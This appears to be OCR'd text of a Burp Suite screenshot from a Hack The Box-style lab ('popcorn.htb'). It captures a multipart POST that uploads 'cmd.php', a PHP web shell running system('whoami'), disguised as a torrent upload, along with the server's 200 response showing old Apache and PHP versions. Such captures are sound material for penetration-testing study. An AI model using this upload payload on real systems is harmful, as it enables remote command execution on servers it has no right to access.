 44 http://popcorn.htb GET /torrent/templates/tabcss.css 404 506 HTML css 404 Not Found 10.129.134.134 12:26:20 25 Jun ... 8080 436
45 http://popcorn.htb POST /torrent/torrents.php?mode=upload ✓ 200 4842 HTML php Torrent Hoster - Torrents 10.129.134.134 12:27:05 25 Jun ... 8080 384
46 http://popcorn.htb POST /torrent/torrents.php?mode=upload ✓ 200 4842 HTML php Torrent Hoster - Torrents 10.129.134.134 12:32:54 25 Jun ... 8080 272
Request
Pretty Raw Hex
\n
1 POST /torrent/torrents.php?mode=upload HTTP/1.1
2 Host: popcorn.htb
3 Content-Length: 1311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://popcorn.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPASndJVjcwv2ry1G
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://popcorn.htb/torrent/torrents.php?mode=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/login.php=; saveit_1=0; saveit_0=4; PHPSESSID=9e62709a426ef0cb3b9e4dc34b30eb20
14 Connection: close
15
16 ------WebKitFormBoundaryPASndJVjcwv2ry1G
17 Content-Disposition: form-data; name="torrent"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21 system("whoami");
22 ?>
23
24 ------WebKitFormBoundaryPASndJVjcwv2ry1G
25 Content-Disposition: form-data; name="filename"
26
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jun 2024 10:34:41 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4545
10 Connection: close
11 Content-Type: text/html
12
13 <?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15
16
17
18 <head>
19 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
20 <link rel="stylesheet" href="http://popcorn.htb/torrent/templates/layout.css" type="
text/css" />
21 <link rel="stylesheet" href="http://popcorn.htb/torrent/templates/colours.css" type="
text/css" title="Default"/>
22 <link rel="stylesheet" href="http://popcorn.htb/torrent/templates/tabcss.css" type="
text/css"/>
23
24
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 12
Request cookies 4
Request headers 13
Response headers 10
Inspector
Notes